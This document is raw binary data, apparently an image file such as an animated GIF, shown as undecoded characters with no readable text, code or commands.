� %�b@H\@d�lPK�L ]X��	�R1U!���M}��=1���f����)p�K��HȆ&�yaۢ�����ɔ���0�0�`��M���������� ����S�d5m�aLEԡ�q��_�ň �����؁.`�Y�?��IbN�����Yʲ�s,(ȁ��HR[`��ކ��@S֬��́��T�"!+��O���>1���c7�� �a@�@ �=�a.�B&�=9��:.��X�1������*@c*։�/���2����K6�V�]��]����I:�K�ܹ��"-��A�\�(����\�� (؂=�����Q�3B��œ2�d�c��=QQ���cS��+����{�Uo�	g�!a��p��X��5=e��9���o��f6+�t�Ɏ|v{�>ٲ���x�	�h��D��K�f`h��5&�]�������- ah����p�@���h��~��"b�Xi��r ��Ni�~���y��X�u����i�.�04j��DЀDHj�~� !� � ,    � �  � �\�GP�.��[F�a����r�ϙ 	�;���?6�oA�Q4Sr@I�.c�8���6;!tG~����1(ȣHFع�#A�I�v�z�U�	 ��a�b�����M!A &v��Y�.��Ql�1�9�N-N}� �33M�cYf��ۄhf��f����н�R��g�L�R}0K3�G����g�}K��[��"�帻�^�%;�)|��M�&�dyp&L���8� M'O�B��,����M��T��Ar˪�*6�G[�=rn��y�/{������Y+w�Q��
�5xP�G-28I��eډvΆ���aT�u��x�Oz�a�7H��kQ�0�?�$�����MY�eWF9�]fDv"�� 1XX��$s.�?�-R����P���9%"&�d�j��	Q�1݀Bm��8� ���F�d��SF&������I�Ʉ�"?��fL�%��M&��uB�e��x����/4B��h!�~���]�M��D�s(��L��4dz�!PFm�ge����P�"5��#-HZ�3c�!dV�Im3�AQ�ۍi��|i����T(����t�J�����ݰ�VTi��։q ]�|ͦ��j�-�L�.�`�Vl
�5�B7�VѪ~Bt��F��x�&y�	,!�ܒ�R��#�,b��~����&9�����&��j��-���K0_�F��x9j�qB��pE�j�"yR�1?9v̾"��?8�A�^6���Y�h��l<��A�ߚ}��ѷ��A�PUV���U'��!��ȯօ$�*)�_���+�M�$]MH�����?<��Y�\��&U�T"�,�~�RO}ֵ�G5���&dR�nf$���d����"ń��졖�U�aG�qZǺZ��ԧ+�D$3N���@�Ŋ�@_i�i��k�'h���G`����/�Iq`f��� %p�?�p�_x����܆����1_z�a6�o5���Rq	
��}� 	2f��TQ#6T9UF���t/!`y�蹔4hAi �zE/ǜ�0��@�P�~�N��E��0 ���F�0��-�V���E+��9vK~�[H�U.)*�;ՠ��

%X�2"8�WF<N�-���� �����T�4f��D95���-���7;�H�t�ө����-��Ћ��R[B�d�#Lȶı-q3P� i>G�#� �%3����fe���⢣�)H�*iT�j�x4������A���Q���� O7D\�Gr5�LA����1P��x5����#��B�7Fy�%e� H2| qz���8gh�vrl�4bH+m�8�
��]�g7u���R�A2�PЃ���)��wx�A} ��M�R� �*H�IU�ɱ����8��s�t�G���RNd�a��y�� 5�B%��JWg�i�j��� �>pFE�Ru�T��Uw�ӫ�`\��U˶�����T���t*_d�U,�L��u��'QD��5�L��Q* R� �H�}�Z���n�j���\*��=�eV�z�����zV���
D=��I:pk�&5�&@����?8jը�� ��,m�1f,\�Yz��M�HS��H�KP�$?%�}A�ܻR�Yj��Q�n���.8�K��V��Z��������=
E�d.����/��y�e��S���gјS�g� ��ja��oT�S��*�A����wA�-5RA�G�zD|P�"e'6M~�9B ��u�H�i�S����e�%����ﻪt��޹#�rk���内���I9���o���d�@� �5�$��%�`�^>J?d|낤��=t�[I�Ú���%G��˨\��L>�O��Y=�Y�e@�G��VԩW��E���wT�"���*-K��!YFY�a��c!qq���P�ؓ�a�zBXGE̦�W{���9.�9�5��H��sEX��9*��i����R�	Ս58���Gw�ے,5j������Mw~�ŀw��S�v8�[o�/�*�p���Jw ��]v���,U��0)v�r��2�N9��Ά�)NsT$�]uU�`B�| ����	R�F7�ލ�(�e�QI[����m��17�k0���M}�vw�@+�s��\���U�jt��Ta����RI�,�VX�J첪ڹ�3D^N�Q���`o��{�#��o�[�wj�(�A*Mtmcb�`��F�Zw k��ܺQC���'޳�on�E�x����r�w�&������m3���dHi�: ���FJg�����~������{ʗ���7(��53|o#���,�2�ߐ���U�/���_�7h��!�}���U!o��Qop~�y�f�T5���0�L�5G�(�� ��������"��%�g�,�'�m$|��q��t�|r�Z̶gs\g>�\��x$h"V�{�q��]Ew��q�ǂ��Z`�o��|w�lE�j�d�HPPƃ��xC�0�&�j�d�Aw]��F�`�P�쐄H���@��6j��u��\��w�u?u��u?�I��@�Uq��gme'��&to��wQ �y؄Wx�V��l���54�0�;hjՇ�9Xb]���}(Ԇ��&��we�`
h���h��mL��L x��de\PfE�E7G}�Wb�8e�2�bH��A�b�X+��sX]wH���W!cz؇�ǁ`؁�X�c�ʵ������d'0{V��b(��x��t�~���gB�Hm�X]�8��X��H�H� Q���(��8�X8hTy��eԈ��|_����Y���)����\������X���@��M�M)�I�oM�hӧ"9��h����W��n���E��h�����F7y���j:F*�����P��m�8x�gј�gW�葒#v_�'�G��������)��G!
������@?I�d 
O�qؑ䠀�Hj Y_��𦗃�j!��e)s�	h3�k�zu�K5,�W}U��0��	-@�h�癚���=؜�&b�G����%ɍ�UT�����s3Ǖ�g�4yZ	�~0���X�������I�.��sȇ}����8��8�G��v��睑x��A��YG���bI�@ ���@��h���ǒ@�x-ו�H��2��Ag���7�G�Z&?琍���>��H���X���4����	��Y�$�$���Y�ɢ�������a<�}�P��pZ�y�1��	�V�l*	}*ʠ�(y J��Bt-����y٦�e�q�v��&���Y^
t���y���z>
�  W�z�eY��)���bg�u�E�łԨu������t�zv�Pm�hRT�8J*0� F�$�S����	x��\o�����]A񥞤���xJ�Q�w�Y��J&5*;��:�+�_�����d� d
���* ���|�zZ7�ѹ���j�ڬ��"B�0�ʩk��J�d����p5��EZ*`���	���p �u�Je�!��گ�HW2y��eoXF���-�j���j�I��>�w�G!P3��Ӗ"��K��J ,����0�s�JB{E�Y�Ϛ�k47ѕF���f��ק0	�X!��J��@�\۔"+
�@���e�����{I�q
��xT���L:�1�J��Z˵"��3ɰz�7��D0XJI�J�8���Ш0gR��4�\�u����ҷ�H�_
�$�cy�*����]��3K��]�K��"��$	& Eߠ&�jH�˵O�&�����κv0�B�� ��e��.��\�x�0�}�ݔ��;���ŚH�kB�a� 
@J��:Tb$ɭ����WR[�X�(�Wz���e��%�&�}�� ɴI��H�
,&���n�\��{�K0�g��Z�B/¤}u��;�a�F�[hH�e�)�̻�/k�k���rB��bI���DI1�Qѹ�+v%j��}�P��N%�ѪY5y�I�jB4+��˦�0@|�	���;;�B��P5C&!< ��7��ʕ�*Һ��,)��R����}|ܫ)��:���#뒫Z�-�ź{�e�W�i4Q3,]� 1 ��в�KEQ<�
z�ܔ�B��6���v�ń�:��-�SڼF��-�{���(��À�;�֫�G��j���<;��Z
�â,RJ�vu��K�lb�`�A3q�>3�� Ԡj̫ͫ���<F��ʱz��[D�` ��d|����r��U�kB���^ ��_���<�,��㌵X��T�*�u��;[���N:��\Tz[0����DLҚa�00J@�Z���p��8�i�� �7�LJ�3g9��l�^�Wcy����M��	��۸d��eR��#�=M��{��`��,��8m��2�	�)J;��OMͤ�v�};���	����Dll@'r#�l��[��q&��+]&���b��٢��� 詐��ԦOvҔK:%@��:I�|�Q�/�,��"�z��\��w�J;����\Lׂb͈��Jg`�} ���p��Z�,Bi���|�M�P��* ٛ-�&��`M�y��FL+@���q
9����I�vT�|�/}�*��-��1����< e�?�>�Mb�����(���@���Q���!T t�܁D˞=���Μ�\�7۝�>��{��,����	b=I 鍄M�Z��G�Û�9��"�$��9���$�b	dH��Ж0��0!��R��TQ�V� �㝐�K@I��!=˛!<��+���+N��'q͈r�SB>�j�'Ϡ�.r���&U�q��$īl|M@"e��^�N��>�u����0��-�JZ�W[�e�� ��2C��Z����&���1�W��.AYZ��w~(����j�AS�僋���er�����p���FV�cY������ɡ�^&��p��WT�
k��W�>߫@��pP�I�1�y��G�������3���1���Y�<����J����y���M���`i��L&�� �k�	�`m����f׮���Q�����ټ�O0�TMj����8��&_�H�՞uwP��?)���M;��Ʈ,�p|� Q8Q3M�t��s��`��M����OO����8ky��G��O���3��,�����n�G��i������)A�.���MpZ&���]ݠN���@E�%p ���}���������N��.�i�����J�L��1�l��=�eR���d}K��ܮ# �����z�p��T���������HJ0�-y��j�����nnP�Ow �V8�W���#��0h�a��X����;�\���ࢋ -�9Ң���z�X��Kz_�d0��Elް�4����~�oH��7vqgF��)��(�q@Ť��y�r�W�U���g�c�UQ�[kp�X������i}���Ďp��c��^8>��D�&�z�h�V�\�vl+�aɒd9_\�9�]�4/�d��%Ϟ������`�ю������*0�`���X��o���G�%IֳI�b�lW�UI���zD��5N��sK�F�P1�lc�+[4[Uq��<ҭ����컂�KР��s�.����
���o8�����;�� �#� ����g���� ��6��-�4Ȁ=򬤶DA�4���(L�'�*C�l���l)D��;���6*A�03��!�qG�4�E���lE2��<
Ss��:-�sO�:����T���H���jd�� V���z�!��hA���j�4���N�Ҵ!��
��2S���#�̳��6lȄ*e����σh��0A����S̴ �Ts$6=��YO�<9Sz��
�]�^�6����ɬ���R���=��󂋆Ҽs����j�Ш�tE5��ZM�:U��T�V��m-Bo�b \��6_�5Hc�*�7.�(�DX����(S4#��_6��H� �zˠ�ը���N���5?��m�D�;baP�C��EB�ޟ-�����h�W�P���M��k�-��|0⪅��:��c��A�E������cU4%��H���U�F�ȶRg���ɪ=
zX5
6�������`6�+� ����f��2����(�7�q.���t�%��A)��б���aT�ܾ;��oT��r�%gd��P�Su�u�u�����e���l�pg{|X���(�v54���`E8F�#ؐW,�1 ;.��MjYўE
����O|���[b���.]�[K��+dQ�B����D�?��aH� ֋#��^9½���(�~6�<���c�G���]�0*p�?x�d�*p[=:Q� R�2S∕(N$� �^�¬�3���pȑ�mm�C�~f�/ȍl�C��'���T�����"�n�[�"������(N�G��dY#�Ȣ��`i,p4Π��>8�Xp���@�2>6DdV
@�3BC���k
�Ëܡ$�DMx�:�B<���<����0�(.p]!1�S[� kE�A���:��*F/D�r>Ś�T`NL�P��Ř(V5lC[=�!1�X̂0�8�t�ED�̂C� ��5-R�\��)�Z$���T}.b4[~/_�*a#I�i�J���=29��`�>U�T���>g����d?�WI�Yfi��_�^x�_���X�)���2~'�T��JzM�<���Z)?;rS#>s�8�A|�GA��"ׁ��j0� U%�jh��Sr�KP^�"<�N��#�Np��I��!���s<�}��T��V���a��6�����ꃋ�B�&�/}� _h�ATĝ���HA5Z9i�=A���,�/3�-�.а��!�B*��sX�����i@��f1K��Ђ���?�B�f�y\B����}��PL�^;��
ElP}�w)�5��܀*� 	`�4�>lU��侇!��$sr��,��E�0Ȁ��Q���@-�L�e�M���R�	���h�}�Q�73T��ݺ�u"d�4�K`�7?�DP��;���.��r��-T� ���;�\� 9*�7є<,$�p�b�v�0Ĩl7�y�B����;� cc>prS�G��' ��n����5P9�5��AȐ���  �rGX��E}A�hB�@6(!���������{\��?�ܗ̳�=��q�%�x�I����K���
�/ŋ����5+�Nvo�iQ?�.n�d4axc�}PԐ;�~1�ы���XC�yG����=��qZ�P�:.�5)�
��V38��-�E�/�L��� -�V��G���n���`��O��m��� �S1�\5��!+��/��n=�d�A�i�̂,�÷p0�:iI�_�-���
L�D�i+9�g����b��qC܍��a}坽hJ�������pc���\���j�l�M���l�c�A�EQ��"�z�a@��-	���h��`6;�W��,*e�!~F\C'n.�q9"�xRTЅX\��`B?���W1�i����t`ɓ�5֧���a������8�sP迿m�:��l�p�pGڧJ8]��X�T�c���S���$�n����sO�w4�x���/��\G�i��Kyn���3���X�d[��(%Ub��h�����nH����S3�p�K &(���1p?WCm�/�k��k��+R���5 -P�(�2�^ȅ
2���һ؇.��
���1�;`�X���@p�� �r0�����7|Z�r�7j(�j����(_�#_�9�Z ���/�K{,����t��ﱨ�s�'D	��~��h�L��B��XA��ُ�iBq��K
D4�/��aZ����k�S���)����j��"�22B,L8�r0A�۽X�H�D�:2��[q8���,h�a��X��(˲��A������+肤K�����B%X�u�E�@khǆ�E��Ba\A���Ӿ�qB�c
3���
�Fe2�ӂ7d&^��,��i	���K�+���(.����Q���PG^t�wl�:K
ă� Ul��Ǭ��h�D^x�ODH����HŖ6A����YD����K�-|�^tG��G��
�����aٿ�h�yl	-�Q@�`�����R4����F:�>�@����?��n��3�P4HJ����¥lJ�($�p�J�h�=��&|R�`�,�����K�0f"�S4cX����@��� Y*���ET�v�=F�Y��"c�4ꈩ4�ä��G�8K�*�خ�hN��̰�D�� �$��sŋ�K^l��#<?(��X��C�+N�(>��D��([�Ђ\0�[X��Q�>�@��؈��%T���
g�B����<�u���sM���T<�J����c�;A�X��.?�F�Z���\�Ul�vXz�TK�Vs�K�ϥt�v$��M���"Ʊ�ϱ�,��.�Y_0H�#K�􈟻3��q謀\�E�\M4zM���Qaܡ5C�Z��,�4F�����.p�A\����,��⺎��ъ�yZ�&e���Nz^:)�z�/t0̬$2�(��B�@)��f�2��.(�[� �g���,��95Q,&��%U`����aq���0鐔C�������l����}�^Ђ.����T�l�J-M)��� �U�L�'�� M�[�:���!�ZU�֋�U]M�.��`�`�b�ώ�UV��d�4���f%Uh�=�\7��N�sMq@.J���F�!�G��}$��iT��V� *��[���[�Z�Q����/!Q��ɧ)�U
�����K�	�W}=U��GE�%�Q��M{%�п��ņ]���V���	X�l�2�@E*�c������ M���� ���w͢�u�e����?�t���U,��\���3 ��im	 �
�n��6\�JO8����(���-���K([{mʬ�J,�M{[����8���6��[��l�[̅���aXËp0��m���j@:Lh=��N�k�Y��Y�$ΥѪYI.��������
����.��54������vU
d�%��`�B�]���{eA��٬x�����0�Px`��5�݇��n�5���'e���%�E��uW��4A�dRgJf��+�����R�)C Z �Ǚ好�;��@K�Y W,(��Å�2��ʧbEεbx�ڽ��|�h�S��ټ��e�8�
��?�ێ �Q������.H� 0�8�g���;bF�ώ���W��
�_��N�u��@޿��ݳ����&X*���c�`���FhF X����iܜ,Q����O�uG����m�Dގ���d���Bnp�v SnTNeT&dP��X���T[��`G6�
U�@7���EՑ�LΏX%�s����y��u��5��0X6eS~e��H�KKY:���5��h�]6[^�d�݆kfW��=���RX��ߢ%��f�],m>I)Y�oh�1��y�����i�Dy�-<�%�h�ν���Cf.���\�d�dP�G�	�W��j�"���6�sG&��H[."Ց܆xEܻWt���W�g��D=LZ�ơ��W��f"#�n d������]��
�e�������v~��+^�u[7�	#��@%���"�N8�C��W�.i������Q�¢G�[�Eq�G ���iQ�܂�@5^gV�����.����b�s��l�>���l����m���G@$V��Ğ���a��_��t�CG�WI,�D���cŝ^��Z�N���6��6��O=��,��y�[�k��y ��|�'WL�d�Y��ٽ��S�֤ m�j��v S0�����o�Rֆy/b�K�O�o������c&���V��<�~o!N�z����K����s8o����_(��Z��p@Y���%b$nX�8<nɇy�V����x=�i��'Wб��k�����`�;r�.-��+��"A"-�p����D�x�k ��`U���e�q�r���⨘p���X֌l�\�s�4(���X�]'�m@t�i�B�X� "& �H�U��v�l�������.�����z�#�j��ע�/����Y?75�qs��`/��m�����7�?��~ǂȆS��Ni!oKLI�p�s�RMY�8�������S���}�<AwP��hv&�k��B@�^��?���D��c�q���! �Z�;/ʥ�[�d�vR��:��ث�������s
�}l+���>`(@�m��x���h�H�JGc{�o�;A
m��h h���Җ��~�%{y0��� �O��l��+����c��vz��S])��b��y�ކh��w��l�K{��b�Q.�o j�����_��΁cf#z��mEV$z|�Ŭ ��)h�)H���X0�����8s�1
?��Z�)*����sM=�Ǜ/q�D����(��yS��g Fh ���K�X�V�k?���� 8|
�
��߁ᯀ	l/��Z�Q�|���Z�oh\����-�@(g@h����H�Ɉ��A!b}���&ȁ�pɆ ���d��Ϥ>�@ @�,��d�b]��� PfH��
�\Xp���G�?�IR�?�����c@K�1�yi��߈�#nޜN�B�����	s�(J�M�}TD�	s��&Y���	��;r�8S��J<yR��C	.qK�(�6�O�<��6&�#����p�U���ly���w��Q�'����0aುA[��\�%�;���$z��T4o-�8dH�?��b�*C����P�#ˌ�o.|Uc��g2w�p/w�����N+�$)o�|�Ҧ�[7-t����ڢ��IJ�,�>�l��4����)؜�SX_eĂpI�q!��(��>��A!�Q��P9@p"Α�w.8I9X�� )�H"9l�^K|h��,���,��`yH��C����s|�=����)7aKJ7/�������L�Q�A>W���pN��;nb�#n�1O>}���<����f�d��<�$��L��~�����SP67��YnZ邥}�B���@b
������p�i +s&��*��0��f��3&�ʙ�u�IOEl�cƹ�zD����>:�*�%�J�f��7�GޑCT�g�W2h�W���@����{/��Z��}(\����p�O�Qy��b"kEKDj"�`�k�Q�,�������4ʫP�X���6��2��:����GD�9㼳Ϋ�*��~���{��0�
ʿ=����z��
�p�lJ�����ָ���u��h(Ϥ�}����q�sk�p�]2�13{r{���>������Ί �t���8��ó�CT�	p$:w��T7'�p�ρ��o��a�>�f����s�=;�f��,�z�}2��}08�o�=�1{�������h�_8D|�oT�����Lu���F�D����@�o��;��[�o�`ۏ+���z�j��byn��v�S�Km8!�=��
㵡��� �/�'���V(����`�vA'�̂$D�"
a4V�s��)רz��}Eq�^�:1�O�>�_ �ؾ�$��X�N�����I�� �(��`��N��r�\^-���h�	�� �wF``�`s �	����^8�!Q��3��o}�����&#2I,dY4��X�ER�"$�HB2��b!pIJb�n�"�81�1Y����0��y�#�LY���l�g6R�^�*\^(�����Y%8e���c>����2���6@򁜼f�E�	��t��M�X3��KB!�iI`�!��Ce�K�`n����2(Ir{R�y4a�
se��$�Ѕ*�}�C))J)�!R��E9�A������$)	�4s���hs���Fq�����<}R�,�!����x'	�ħpv�S�̒��<��DV�2(4�NE�S
U�BUm(C!��̬F���V�yL�PS�$��*t̓�I�8($�
�6x��чT�E)4�C��_�c8��� ��])L8¹'>�ςݵG r*f3�Y�"�R�lSC;զ.T8� �4WR���$��zRH��i�k$3�#����s�ۢ�FQ�[��b� 3DȔ��']`| �k�A7���&�U�nf��YSF5�$Ŭy�#U�&���B!J�WJ*�����Lf�Z#��
�4�޶��I�lXy4���:6�̴d�P��3��s�ØU�w�+b	X4�+���g��Z�ת�m`x[�Ƅ��0as,\����T�}u;�V1�>��\�# ���|+V�e)�
�p�,�-��WN�7�aͶ!����w�Z#e����4[�Y���1�e(�����"�]�d:����<^m\�7��,-z�� K��Oh��l�K+���t:-�K?�	U���<i5�ȱ%�n�S�ٴ>A�uo�L�;$8�E�CT�*������3,�mREb�xe`���d�
���t��*R[��)�����`��E����f,�f����ZW�=!�0�m-dzj@��w�ʌY�i����\d��60G�Me]1�U	|�9�%,�!Ib!+���;����e�v�+�r<;�ynQ���k_Y���[��hM�\U���|r���
�5fS�$7c��sxBY�W9+�ܶvD�������s���<(��xX,�1�'dk^y�Q^o�<�:l���u�\������0�k-j��[۱�I�siP3���9�ipcv�k��	��.��P�@kg�';9������`�#�CU@BPO���^ܝ�}�� {$TԿ������g��?~쁿�Wt�����=t�k8�o���c�@/�yl��Ϸ,�2����u��͎��g>&�Y��S/����dOup�������-���E������U��[��޻���^�-�aaۻE]�%�[�ݗiW�aVE5YQ����	G�������`�����	��a%B�$��)@�eU����\�5_L,��M�!���A�Z�Yp��L��>`�ܸՇf��
��P��������`�i�������������`���V�b��� _����5��)߸�^O!�IߗM��=ApX��9ȅ!���!�%^"&f�&^bEUE4Q����k0b�e�l��b�e�#>Y��\���-�b-�.>��b��X"��w��U�ҝ_VH����^���-[p=bQɂ(cL�]�uc�ږ}�E"��X�y#�Y#7��$)���$�r���:^�i��q��=z�xT�@�A
�="���
�QQ���@"dE��>�E�Gr�-��<�O`���}�^�m�E�d��i| a�B����L�0!����dQ�Xc��N`N��L@ �S��`Yc�=�T��M%Mf�V�(�G9��ב�OvY6�Sb=��%�f�c��$$   ��rBJ�"V����%_~]Zb�LVW�#�e_�%��W�d�}AQ$��A��dV�eR�fV&gZ&e&B`�3DP�BU&X#$�gb�ff��f���l�&m&XhZ_� l��e&k��iE@  !� � ,    � �  � ��ӂ�@��*\�ϙ@��ؐa�Wt2�����hfH��,Z����s��1�C�9��"�$�e#9��h�P�F����'S�Ps�T�����(\b!���B9�҅�D�6vj�Q`�m�����B(?���wQ��S*���Q]��q��a$���an��e>(JKV� �y��P��f��v����I��Q�H�#�2����~�VH��P�F'+�*�`S��%�v���k�b[XU.� ƪ��Q�bB�g���Ɏu�����{������{ъ��MU��{����c�i��kL���s[)�A���f(� 5Ȁ��]���2�'�R���Ck���d�I&�vJ�����	f�P���`Q�X�I�܅Y�v(���^T(�vZX_1ԌpΘ#l
�(^�}D�I�w�B��֑�֤�aX$�GN�ɃQ�ܡ�Qi�Vl傊�-���
B���cK�����5'Gu�H�m�)��A|=�ߏ�]�s�T@�䟞:�낳r��N�q�? ��yP%tj.<�)E瘅Ү��X�Az�Um�3t����q�HpJ�+QB�z�_<��k��qx�/��2�B�SN��X�B�M�����+"�Ҧ7�lla��E\G����T	���ns�ʔ!l�&i��Rɺ��ν��-�Ē�3L��K͈��k�;��Z��:[��5���#sD�S������ \M��SrX��`F�d(�'T�bp�-.S��;��"���C��&tCv����
���������,=�õv�NE��
�56�R�L�C(W�,�|��<k9�@%�lѲ�m3�W�>t�9�1��A��G��͈��3@!������enq���`�[WfyODV��8q�	�N�Nz���0�ټV3A
�%9�m]#E>�J����pqGK>�b	�_'�{ޡ2GE	������4
Y���H�HKg�Z޼4&�9N �RFJe6� i"���p�����|�<},C�KS��!&��I�!D
��$�,��G2b���>�^�xf��-�5
Q֥�6&hAD ���>����T7:�����?~��, �Ď���⑉>҄�$#��	A��
;R�
(�_݀bbtV�+MS����0 �c���ʘ&��Ŕ#��J@��-��ڣ	Aë�kN�Nb\��%%(��A��Jn�� �!%)�e4w�[FH�k�����"X �������k�R��:�,$��%�	Z��\����-n���Ֆ��ex���6��Pnv�T���W
$�S0���s���W�*��e1uP�'���2��F���B�Й�&�@$E+�хp#�쌧@�
O%v�Jlb�b̶��J��'WS��X��Z"W�y@����A���w`F�T|
TE*�=9�Q���	صQ�L>/�3��35`�¤�B�\uW��
�������E~:��r�"�TH�Z �&C�w�J������+sC�@�� ���_},J�3!]���1���2{Y��ՁT<)T}��ґHLX]�b�H�FŹ=٦��+>�v�2U\;��K��� x�Y�2q�[��2�*��Z�fqH'C�y���U�t���>V9�Q�x} W�*K�RE�����5������^U(s<�c��X�ZD�w$��� jd7���n-�L0�ݽ�<'���A�fY�i������(�Z���L�W.��*��8'ۓW`��#^���E)hI�cy���1Κ/&ju�?��6C��y� {�#2�ʗ�(T��d�rT�JL*�kF�|6SY�3������%��.wx����oE�F	�b̾Ӽ����$h�.�y�\��fDm �i���[&���{v��e|>+� YF�hC#��+5���&�s=���u(��(kE��W��q<}@@G9�Sn�P5�3��4���%�ȴ9א����GC'�"��VX��ܶ��Q�}1�R�T�F9����^ub���D�����5.���XPN���,`s�0�.��-I���������(qW�u������s{D�q�5c+�� �X�&Gb��<^_����N�_���Y<�!2��'�f��:�Qɷ�y^g�""W����v��~��������0x�}���
\ߙ؎�7�� �BAB	o�\r�<Y�L��#O^=uY"�M�y=z3�8727C�p���y��<t����v
8�L�;�W|��[w �_7r����#�^!<��묎ujG�RR\I���C�G�l�{�d&�x��~t��I�z�O6�Ć��ȍY/��F�<p�v�����mx;J������e[yq^E|~�_Hv|��s
A%�Wx��l�rA�F`��x����wG҅sCFv�6~v���u
�ˇz�aVՑmF�S�b��g�J�v��v!h|5�]�Kb��P�o�1Η[�V(��v��M�Q��\�f=����$��uȂHxd/�m(�~��PkQa}nUY�Z~�5v8zPq�'v�g��Q`�=At�$,�����pD�G}�GyA�_7�s�dH�3��ׅ~؇��|�� L(���S	��{$}�'%.�d���
��0^� ��9�P�([�q'ft���Ǉ�x~P���tQ}���P�A�0���P�����HW|,��hxdW@�G�����xo�w-(��a�- `L7V�]�h�G�|�|X���<����!��CP��6Dh��P��X������ {��6e�{Xd'��ĉ�Ƃ5W]��w(�DD<dt����`�1�����X%B�}%9z�f��q����vb��u֒a�ѧ?���@p�~e8���踒f�$2P
�y�NyJ/58n�Չ����Š��ё*�pPŧV��ac�cD��0 r�x�*s��o���*iP_Q����Yi0?'yq���I�]g���є.�b����s�<u01���s����u��b'�����x_�(2�i�v��<q����P&�M�7�i-��x��9��m9�z�����g��:Řl�xk���4��I��i@�Rk��J�9I���=Q�A �P�n	6��l����Ygء<�D�N��	z��Eg�&pVٙl�+�� �@W΅��y���e�|Et]�H�n��iN�ጓ��fx#��!
��Q�~�{��9���3ǜx�V,9�vi�i�0i��	�F���Pї�������ɉ��at��.��9�y�4[x����)vJ��8��I�
�&c�=�(Ay+���ɞ��oJ[�W�x�A��pc#5ow:��.�o��S�2�襉a�##q�Q��@��� �H �p�n�S1*�,
����>5��iguj��2��s��!)��7�����ª#*p��1&p��A #pwk���������o9���1NA�yd
6[z���T�0���	,q�ˑ0���8��ڮ�������v� D�S��ȉ����?����C��׺J�w4�Nq/��,P��ڲ����)�8��A� �6�*9%��z��9Y�ڱR�79��� }-�(Q�=A ���>���^
8Q9Uj�Z�Y��Hb�8�����hi	@�896�ec *��r�À�ʇ+j��Z��g!`;�*���Z���9ai餶Na &˶&�
agʬ�X8$�C$Da+�_Cs�(�Z���
uiw+D�� Q۞>Ak�9�8�5��ѣr�{k�,;[}�1{��:��8�w`'ږ��кMr�E;�������
@��ۣ,o�h�R˚����&6b�zù#{���һ��z�pu���뽎���rƊ��<{��;�]ꥌ;��z���� S�9��
������=���� <�<*\�
ɂ
̳b��I����!w�~��^����u�p���!�F�Q��j����=ѭ
�1p	��d�Bk��ԛj�Q�0ݻ"l�+@��Kl�m��=1�Kط%�+��1��-O��[�t�.P�+c���ܿ�Z�Dȑճ���b����Ñ�0������<oļ7lL�!,��3��Ҹ	�,�t� �p?{�F�2&l��R��K���O@��aL�1����X�+!�y,=�c�?�4��s��{e��,�<�nl�痼�۾����	�Pb� k��R�o�*����l�@�ǕJ,��~2<��6�(=|� �?�+��7��F�V�k9���ˑ�}R��^�a3����^�#�c��(��z�%P�
�-��J#5����QQӔ;� \Q����v�+)�x��?�J�����a��&Rʹ��a�	�������sl9G���j¹l�a �˝����l����Sms]����	�tٹ��&(�
=|֊*�� q?ܜ��B�{]&���=��`������4���1֚�W���i w��
q����!�Q������S�]���DX|�wAؓ1�a��}w�*�|�ra�$-�]�#+���ڶ�F+q�����k����ڀM�a��F����p�\,$���#��|����<�
�	���_��~�ǫ~�"��|�m)�Fzܺ��c˷��0Mݖs��۔}��Ybǻ�2J��� ��\@ ����?��=�]\������%m8����s|ˀ��Nql�XM�g=�\��(��j�Qq�G{6�(�,ſ!�8��՜?��y)�Չ1*� p�z�mt#��1�P�(�.8�s�ݸ�&;����\��-�`Nc�����(����<D])�qN�.��,�{�{.�P���[�C��s�+���+l�C�w���;*���*&;���̌՞.���~㭌ѻ��M���d�p����,@�K�k��kR�h��J��խ�óU�-!ʠ�ޡ�B�&��|���M)�(l��3$�Tn�v��L�(�	�n8�����^~��l��=���=������`�W-���N�7n�ޫ�=���E�Xξ0���׍(���L�ۣx��1�����O�q]�����$�~����.�=q?1�M��P����R����a'�+���;��B_��9Θ�F�r�q��ܶ��M ��-����o* �q�J�������P�/���R9�j,����$M���� �L��樉��~~�f��0� J��!�/���ޮ����ž��X)�w/�A)�,�t/����{���|�^�
�`�,aݏ�������c��}�������NQ�~�3`\�
�#��o����W]����o�����ސi	�$X�_��.d�N���|��ŝ;pz�W��� #v$�j�HT���ɂa�6���i2�fP�͙-n� ���+z,�҄H�M}�[�piL�2��d��fԂ_�2��,Юg�-8��\��0��`J�wH�5�����:m�Y�y\8;��a� ���8W�BŻ�.ɛU=,q��w,��Z&��_�"&�ma���#�{�0,��E�\���PV2�<��eҜ�2��� j�*To_��&a���_pg�C,�{�Ƥ����(�꯰E[��깔Z����H�뼻�#*/,���<��9o��	2��� ���e cD	���J������$;�A��_���A�$�06���������I������#��E�/��"�:�؃c2lk %�x�_N����/������� �S�11��h7^��Ǘ`�$�����
jt��^�� ��s�F���P�Ұ0�fk�4���iVPa��d��/v��I��訸r1"���&P��td�%� 󿅬��� 'nd�ĵ��r0B�p:,H�~�IψVe](��U��"��=�TkQ��J������/����L������5ռ��jT���� �Z/����h�2�'w�2_��b "�ȋ����hԑ~�� g�������0l7h�b�f��1c1XEq�`x��,���·/��t&� ��X���
�x���2ˤ�rZ�/al�*�T����t�n�=���i ��-��@�[��Ztw���F��_0��+F8����n���i��V�Q�c
u��~��n��%�a.Ht ���˨����`n��,�.�%T���',�Z���o��R�`�ȐU���+�%?������0/qI&�
@`�23A'"����o}�6�PA�sel$K������Oi���1���Q.2)3R6x�k��-@�?&��m	�F����[�4�@�d?3�jB\��jH�c|�2��~�1�$��b�^�`b�u��>Ö�ĺ���!+0�h�����"��"20/�*���"+$�`�E6n1�r0�T�\#R#���fl\�
b���;iK��2��$a��`J�.cxIyLR�lRE4���_��EJRp$���! .8�@� ���CۘQ�	\DP%�1Q��r�@ޗ2c���V��E..��V�l$ 	$�@��5�@���,�D�%�� �;\`&kDϒ��F���ϼX��ˀ��0���#H8��/�|� 4�A�����H��'�H�L  p�"�.�L�F%��'?��2��%˅/<(���"xьM���%#�h���N0����I��҈\&���'Ug-РVZC�(X����"�ʗ� ��]�e)��
�E����kCX���Pb>������u$-jձ��s@�YQ�� ؍�E2+��@�ѓ�4���KUղڄ���@h�2 
dK��aҗ��f;ʳnD�d��6��x;6s&
ac��P	4"�ADa�[�p�zudD �+�F^6��� �0�B�Y���q<�����c�`y�;n��l����E1����E`!P������Y&!L����B&xj�|���j&)ӂ�Ѕ�h��s����H��͙|]�%��2np	0Q�K2� ���Z#��m]��-+ ?�!�b�	R��Xt�ib��D�ԕ�:�T�{��h�k �/��$�~0�pC�\�&��\ ��+�s���$2�I�=�3Y�[�\X�Fƀ�w�A�
